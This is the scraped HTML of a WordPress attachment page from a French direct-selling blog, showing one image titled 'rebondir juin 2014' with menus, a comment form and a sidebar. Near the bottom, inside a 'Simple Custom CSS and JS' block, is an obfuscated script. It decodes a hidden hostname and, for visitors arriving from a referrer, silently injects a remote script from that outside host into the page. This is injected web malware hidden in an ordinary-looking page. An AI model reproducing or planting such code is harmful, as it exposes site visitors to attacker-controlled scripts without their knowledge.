	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/&amp;t=rebondir+juin+2014" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=rebondir juin 2014 " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-4143 attachment type-attachment status-inherit hentry" id="post_4143">
                <div class="post-meta">
                    <h1>rebondir juin 2014</h1>
                    Le 12 Juin 2015 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014.jpg'><img width="184" height="350" src="https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014-184x350.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014-184x350.jpg 184w, https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014.jpg 259w" sizes="(max-width: 184px) 100vw, 184px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Presse vente à domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/news-vente-directe-juin-2015/">News de la Vente Directe Juin 2015</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>rebondir juin 2014</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/news-vente-directe-juin-2015/rebondir-juin-2014/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='4143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0739edeb64" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,175 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712883562 -->